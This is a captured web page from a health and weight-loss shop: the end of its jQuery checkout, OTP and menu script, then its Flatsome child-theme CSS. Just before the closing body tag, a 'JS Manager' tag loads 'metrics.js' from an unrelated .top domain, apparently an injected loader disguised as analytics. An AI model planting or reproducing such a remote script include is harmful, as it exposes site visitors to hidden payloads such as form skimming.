    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9
body_size: 15220
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.5.9
*/


/*************** ADD CUSTOM CSS HERE.   ***************/


/* Slowdown Animations */

[data-animated="true"] {
    animation-delay: .05s;
}

[data-animate] {
    transition: filter 0.65s, transform 0.8s, opacity 0.35s ease-in;
}

.col+.col [data-animate],
[data-animate]+[data-animate] {
    transition-delay: .1s
}

.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .15s
}

.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .2s
}

.col+.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .25s
}

.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: .3s
}

.col+.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: 0.35s
}

.box,
.box-image,
.box-text {
    transition: opacity 0.15s, transform 0.15s, background-color 0.15s;
}

.fw-600 {
    font-weight: 600 !important;
}

.box-text-inner {
    padding: 0.625em 1.25em;
}

.homepage-journey .box-text-inner {
    padding: 0;
}


/* @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap'); */

body {
    color: #080808;
    /*     font-family: 'Open Sans', sans-serif; */
    /*     background-color: #f8f8f8 !important; */
    background-color: #FFF;
    overflow-x: hidden;
}

#wrapper,
#main {
    background-color: #f8f8f8;
    position: relative;
}

span.im-anim {
    position: relative;
    font-size: 1em;
    transition: all 0.35s ease-in-out 1.3s;
}

.banner.is-selected span.im-anim {
    font-size: 0;
}

span.im-anim::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 60%;
    width: 0%;
    height: 3px;
    background: #000;
    transform: translateY(-50%);
    transition: all 0.5s ease-in-out 0.75s;
}

.banner span.im-anim::before {
    width: 0%;
}

.banner.is-selected span.im-anim::before {
    width: 100%;
}

.banner-text h3 span {
    display: inline-block;
    vertical-align: middle;
}

.optional{
    display: none;
    visibility: hidden;
}

p.lead,
a.lead {
    font-size: 1em;
}

p {
    line-height: 1.46;
    font-size: 1.2em;
    color: #000;
}

.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 15px;
    color: #000;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #000;
}

.button1 {
    background: #ffe36c !important;
    color: #000;
    margin-top: 25px;
    font-size: 18px;
}

.banner h1 {
    font-size: 3em;
}

.banner h2 {
    font-weight: 800;
    line-height: 1.24;
}

.banner h3 {
    font-weight: 800;
    line-height: 1.24;
    font-size: 1.9em;
    display: inline;
    /*background: #fff;*/
}

.banner-text {
    position: relative;
}

.banner-text:before {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 2px solid #fdf8f8;
    content: "";
    border-radius: 50%;
    top: 6px;
    left: 10px;
}

.banner .banner-btn {
    color: #000;
    padding: 5px 40px;
}

.banner-text h3 {
    position: relative;
    display: block;
    color: #000;
    font-weight: 800;
}


/*.banner-text h3 span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/blank-possible.png);
    width: 127px;
    height: 25px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}*/

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none;
    color: #000;
    font-size: 1.2em;
}

.book-free {}

.button.is-outline {
    border: 2px solid #ffe36c;
}

.percentage {
    font-weight: 600;
}

.title-case {
    font-size: 45px;
    font-weight: 800;
}

.title-case span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/possible-1.png);
    width: 182px;
    height: 38px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}

.people {
    background: none !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%);
}

#banner-875415219 .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.overlay {
    background-color: rgb(0 0 0 / 0%);
}

.banner .people-btn {
    background: #fff !important;
}

.people-btn span {
    color: #000 !important;
}


/* .box-text-inner {
    padding: 10px 20px;
}

.box-text-inner .start-btn {} */

.except-inner {
    border-radius: 6px;
}

.except-icon {
    top: -38px;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
}

.orange-bg {
    display: block;
}

.orange-bg .bg-fill {
    background-position: top center !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.challenge {
    margin-top: -63px !important;
}

.pic-right {
    z-index: 9;
}

.green-bg {
    margin-top: -200px;
    padding-top: 85px !important;
    padding-bottom: 185px !important;
    position: relative;
}

.icons-position {
    position: absolute;
    top: 135px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.start-title .weight {
    background: #ffe36c;
    width: auto;
    height: auto;
}

.start-title {
    color: #000;
    font-size: 42px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.start-title span {
    width: 177px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title .impossible {
    width: 186px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/green-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title-1 {
    color: #000;
    font-size: 44px;
    font-weight: 800;
    line-height: normal;
    position: relative;
    white-space: nowrap;
}

.start-title-1 .join-bg {
    white-space: nowrap;
    background: #fff;
}

.people-are {
    white-space: nowrap;
    background: #fffdfd;
    display: inline;
    font-size: 2.3em !important;
}

.people-are span {
    width: 181px;
    height: 43px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
    background-position: bottom center;
}

.diet {
    color: #000;
    font-size: 43px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.diet span {
    background: #ffe36c;
}

.health {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.health span {
    background: #bfed83;
}

.range {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.range span {
    background: #97dcff;
}

.start-title-1 span {}

.start-title-1:before {
    bottom: 0;
    background: #fff;
    content: "";
    width: 44%;
    z-index: -1;
    left: 32%;
    right: 0;
    top: 0;
}

.start-title-1:nth-child(2):before {
    display: none;
}

.award {
    font-size: 1em;
}

.download {
    margin-top: 110px;
}

.yellow-bg {
    position: absolute;
    top: 58%;
    left: 0;
    right: 0;
    width: 80%;
    z-index: 9;
    margin: auto;
}

.bounce-back-right {
    margin-top: 116px;
}

.footer-custom {
    display: block;
    background: #000;
    color: #fff;
}

.footer-custom .row {
    color: #fff;
    max-width: 1423px !important;
}

.footer-custom .row .col {
    max-width: 20% !important;
    flex-basis: 20% !important;
}

.footer-custom .row .textwidget a {
    color: #bbb;
}

.notify {
    color: #fff;
}

.notify p {
    color: #fff;
}

.notify input[type='email'] {
    box-sizing: border-box;
    border: 0px solid #ddd;
    padding: 0.1em .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 20px;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #383838;
    color: #FFF;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
}

.notify button {
    background: #98f4bd;
    float: right;
    border-radius: 19px;
    position: absolute;
    right: -1px;
    color: #000;
}

.foot-social {
    display: inline-block;
}

.foot-social p {
    color: #fff;
}

.absolute-footer .foot-bottom {
    max-width: 1410px !important;
    color: #fff;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.absolute-footer .foot-bottom:after {
    display: none;
}

.absolute-footer {
    background-color: #000000;
    border-top: 0.1px solid #fff;
}

.footer-custom .row .textwidget a {
    font-size: 14px;
}

.payment-icons .payment-icon {
    background-color: rgb(255 255 255 / 70%);
}

.range-product {
    max-width: 8%;
    flex-basis: 8%;
}

.super-prdct {
    max-width: 19.667%;
    flex-basis: 19.667%;
}

.button.icon {
    background: #ffe36c;
}

.button.icon:hover {
    background-color: #000 !important;
    transition: all 0.3s;
}

.jump-section-main {
    padding: 100px 0px;
}

.jump-left {}

.jump {}

.jump-text {
    font-size: 40px;
    font-weight: 800;
}

.jump-text span {
    width: 100px;
    height: 40px;
    background: #dcbbff;
    ;
    font-size: 40px;
    font-weight: 800;
}

.button1 {
    background: #000;
}

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none !important;
    color: #000 !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-font,
.banner h1,
.banner h2 {
    color: #000;
}

#banner-241921790 .overlay {
    background-color: rgba(0, 0, 0, 0) ! important;
}

.dark h1,
.dark h2 {
    color: #000 !important;
}

.dark p {
    color: #000 !important;
}

.pic-right {
    z-index: 9;
}

.people-btn {}

.numbers {
    display: none;
}

.foot-right {
    display: inline-block;
}

.cart-icon strong {
    border-color: #0d0d0d !important;
}

.cart-icon strong::after {
    border-color: #0d0d0d !important;
}


/* second-page*/

.banner-title {}

.banner-title h1 {
    line-height: 56px;
}

.banner-title h1 span {
    background: #f9c1c2;
}

.under-banner p {
    margin: auto;
    padding: 0px 165px;
}

.col.carousel-icons {
    padding: 0px 5px;
}

.secondary-title h1 span {
    background: #dcbbff;
}


/*.box-text p
{
    background: #f5c1a8 !important;
    color: #000000 !important;
    padding: 15px 25px !important;
    display: inline !important;
    border-radius: 30px;
    font-weight: 700;
}
*/


/* .blog-post-inner
{
    padding: 10px 33px;
}

.blog-post-inner .is-large
{
    font-size: 1em;
    line-height: 1.7;
    font-weight:600;
} */

.box-blog-post .is-divider {
    margin-top: 2.5em !important;
}

.inner-blog {
    padding: 0px 0px 60px;
}

.inner-blog .box {
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 8px;
}

.dark h4 {
    color: #000;
}

.box-blog-post .is-divider {
    display: none;
}


/* .text-center .button:last-of-type
{
    margin-right: 0 !important;
    padding: 10px 45px;
    border-radius: 99px;
    margin: 30px 0;
    background:#f5c1a8;
    border: none;
    color: #000;

} */

@media only screen and (max-width:1280px) {
    .start-title {
        font-size: 38px !important;
    }

    .banner h1 {
        font-size: 2.8em;
    }

    .diet {
        line-height: 60px;
        font-size: 40px;
    }

    .start-title {
        font-size: 38px;
    }

    .col+.col .col-inner {
        margin: 0;
    }

    .yo-yo {
        padding: 50px 0px 0px;
    }

    .range-product {
        max-width: 0%;
        flex-basis: 0%;
    }

    .super-prdct {
        max-width: 20.667%;
        flex-basis: 20.667%;
    }

    .start-title-1 {
        font-size: 35px !important;
    }

    .footer-custom .row .col {
        max-width: 18% !important;
        flex-basis: 18% !important;
    }

    .start-title-1:before {
        bottom: 0;
        background: #fff;
        content: "";
        max-width: 58%;
        width: 50%;
        z-index: -1;
        left: 43%;
        right: 0;
        height: 55px;
    }

    .orange-bg .col-inner>.img:not(:last-child) {
        margin-bottom: 0 !important;
    }
}

@media only screen and (max-width:1024px) {
    #text-box .text-box {
        width: 39%;
    }

    .lg-x100 {
        right: 10%;
    }

    .res-text {
        font-size: 13px;
    }

    #banner .banner {
        padding-top: 190px;
    }

    p.lead,
    a.lead {
        margin: 0;
    }

    .start-title {
        font-size: 33px !important;
    }

    .jump-text {
        font-size: 38px !important;
        line-height: normal;
    }

    .green-bg {
        padding-bottom: 79px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 40%;
        flex-basis: 40%;
    }

    .icons-position {
        position: unset !important;
    }

    .bounce-back-main {
        max-width: 100% !important;
        display: block;
    }

    .bounce-back-left {
        max-width: 50%;
        flex-basis: 50%;
        margin: auto;
    }

    .bounce-back-right {
        max-width: 50%;
        flex-basis: 50%;
        margin: 0 auto;
    }

    .bounce-back-right .col-inner {
        margin: 0;
    }

    .download {
        margin-top: 0 !important;
    }

    .bounce-back-right {
        margin-top: 0 !important;
    }
}

@media only screen and (max-width:960px) {
    .book-free {
        width: 28% !important;
    }

    .book-free .text {
        font-size: 85%;
    }

    .start-title {
        font-size: 29px !important;
    }

    .jump-section-main {
        padding-top: 70px !important;
    }

    .jump-text span {
        font-size: 36px;
    }

    .jump-text {
        font-size: 36px !important;
    }

    p {
        line-height: 1.46;
        font-size: 1em;
        color: #000;
    }

    .people {
        padding-top: 400px !important;
    }
}

@media only screen and (max-width:768px) {
    .jump-section-inner {
        display: block;
        width: 100%;
        flex-flow: none;
        text-align: center !important;
    }

    .except-inner .medium-8 {
        max-width: none !important;
        -ms-flex-preferred-size: none;
        flex-basis: 100%;
    }

    .jump-section-inner .jump-left {
        max-width: 100%;
        width: 100%;
        padding: 0;
    }

    .jump-section-inner .jump-left .col-inner {
        padding: 0 !important;
    }

    .jump-section-inner .jump {
        margin: auto;
        max-width: 51%;
    }

    .jump-text {
        text-align: center !important;
    }

    /*     .text-left {
        text-align: center;
    } */
    p {
        font-size: 1.4em;
    }
}

@media only screen and (max-width:767px) {
    .banner-title .text {
        background: none !important;
    }

    .text-box .text {}

    span.im-anim::before {
        height: 1px;
    }

    .banner .banner-btn {
        color: #000;
        padding: 10px 10px !important;
        margin: 0 !important;
    }

    .button {
        font-size: 1em;
    }

    .text {
        font-size: 57%;
    }

    .text-inner h3 {
        margin: 10px 0px;
    }

    .text-inner h3 img {
        width: 25% !important;
        vertical-align: baseline;
    }

    .text-inner h3 img:nth-child(2) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .text-inner h3 img:nth-child(3) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .title-case {
        font-size: 39px !important;
        font-weight: 800;
    }

    p.lead {
        font-size: 1em !important;
    }

    p {
        line-height: 1.46;
        font-size: 1.1em;
    }

    .start-title strong img {
        width: 30%;
        vertical-align: baseline;
    }

    .banner-right {
        padding: 0px 10px;
    }

    .book-free {
        width: 45% !important;
    }

    .people-are {
        display: inline;
    }

    .text-left {
        text-align: left;
    }

    .jump-section .text-left {
        text-align: center;
    }

    .jump-text span {
        font-size: 22px !important;
    }

    .jump-text {
        font-size: 22px !important;
    }

    .green-bg {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
    }

    .download {
        margin-top: 153px !important;
    }

    .icons-position {
        position: absolute !important;
        top: 180px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }

    .except-icon p {
        font-size: 14px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 50%;
        flex-basis: 50%;
    }

    .except-inner .col-inner {
        padding: 0 !important;
        height: 100%;
    }

    /*  .box-text-inner
    {
        padding:10px 18px !important;
    }
    .box-text-inner p
    {
        font-size:1em !important;
    } */
    .banner h2 {
        font-size: 2.7em;
    }

    .people-are {
        position: relative;
        font-size: 34px !important;
    }

    .people {
        padding-top: 565px !important;
    }

    .bounce-back-right {
        max-width: 94%;
        margin: auto;
    }

    .bounce-back-right .col-inner {
        padding: 25px 0px 0px 0px !important;
    }

    .bounce-back-right .start-title {
        font-size: 23px !important;
    }

    .bounce-back-left {
        max-width: 90%;
        margin: auto;
    }

    .health {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: 31px;
        text-align: center;
        position: relative;
    }

    .start-title-1 {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: normal;
        white-space: normal;
    }

    .join-bg img {
        max-width: 39%;
    }

    .range {
        font-size: 25px;
    }

    .super-prdct {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }

    .numbers {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .numbers h2 {
        width: 50%;
        font-weight: 600 !important;
    }

    .numbers p {
        width: 60%;
        text-align: left;
    }

    .main-percent {
        display: none !important;
    }

    .numbers h2:nth-child(2) {
        text-align: left !important;
    }

    .challenge {
        display: none;
    }

    .award {
        font-size: 14px;
    }

    .orange-bg .col-inner {
        padding: 0px 0px;
        text-align: center;
    }

    .orange-bg {
        margin: 160px 0px 0px 0px;
    }

    .orange-bg .start-title-1 {
        font-size: 28px !important;
    }

    .orange-bg p {
        font-size: 1em !important;
    }

    .orange-bg .col-inner {
        /*margin: 0px -3px !important;*/
    }

    .yo-yo {
        padding: 0;
    }

    .footer-custom .row {
        color: #fff;
        max-width: auto !important;
        width: auto !important;
    }

    .footer-custom .row .col {
        max-width: 50% !important;
        flex-basis: 50% !important;
        text-align: left;
    }

    .footer-custom .row .widget_custom_html {
        max-width: 100% !important;
        flex-basis: 100% !important;
        width: 100% !important;
    }

    .absolute-footer .foot-bottom {
        flex-direction: column;
    }

    .banner-title h1 {
        line-height: normal;
        font-size: 3.2em;
    }

    .banner-title h1 span {
        background: #f9c1c2;
        font-size: 0.9em;
    }

    .under-banner p {
        padding: 0;
        margin: auto;
    }

    .col.carousel-icons {
        padding: 0px 5px;
    }

    .possible-product-listing .product-title {
        min-height: 2.173rem !important;
    }
}


/*@media only screen and (max-width:375px)
{
     p
    {
        line-height: 1.46;
        font-size: 0.9em;
    }


 .book-free
    {
      width: 45% !important;
   }

 .jump-text span, .jump-text
    {
        font-size:30px;
    }

 .green-bg
    {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
  }
  .download
    {
      margin-top: 153px !important;
    }

.icons-position
    {
        position: absolute !important;
        top: 230px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }
 .except-icon p
    {
        font-size:12px !important;
        line-height: 22px !important;

    }
 .except-inner
    {
    border-radius: 6px;
    max-width: 50%;
    flex-basis: 50%;
    font-size: 12px !important;
   }
 .except-inner .col-inner
    {
        padding:0!important;
    }
 .banner h2
    {
      font-size: 2.7em;
    }
.people-are
    {
        position: relative;
        font-size: 34px !important;
    }
 .people
    {
       padding-top: 510px !important;
    }
 .bounce-back-right
    {
        max-width: 94%;
        margin:auto;
    }
 .bounce-back-left
    {
        max-width: 90%;
        margin: auto;
   }
 .start-title, .health
    {
      font-size: 25px !important;
   }
 .range
    {
        font-size: 34px;
    }
 .super-prdct
    {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }
    .numbers
    {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;

    }
    .numbers h2
    {
        width:50%;
        font-weight:600 !important;
    }
    .numbers p
    {
        width:60%;
        text-align: left;
    }
    .main-percent
    {
        display:none;
    }
    .numbers h2:nth-child(2)
    {
        text-align:left !important;
    }
    .challenge
    {
        display:none;
    }

    .orange-bg
    {
        margin: 160px 0px 0px;

    }
    .orange-bg .col-inner
    {

    }
    .start-title
    {
      font-size: 25px!important;
    }
}
*/


/* ==================================================================
1.0 Common Styles
================================================================== */


/* .col {
    padding-bottom: 0;
} */

.mt-1 {
    margin-top: 1em !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}


/* Highlight Background */

.highlight {
    display: inline-block;
    position: relative;
}

.highlight::before {
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.highlight>span {
    position: relative;
}

.highlight.cupid::before {
    left: -2%;
    top: 10%;
    width: 104%;
    height: 92%;
    background: #f9c1c2;
}

.highlight.shocking::before {
    background: #e085b8;
}

.highlight.azalea::before {
    background: #f9d1e3;
}

.highlight.geraldine::before {
    background: #f8a483;
}

.highlight.magic-mint::before {
    background: #98f4bd;
}

.highlight.caper::before {
    background: #d7e7a5;
}

.highlight.geraldine::before {
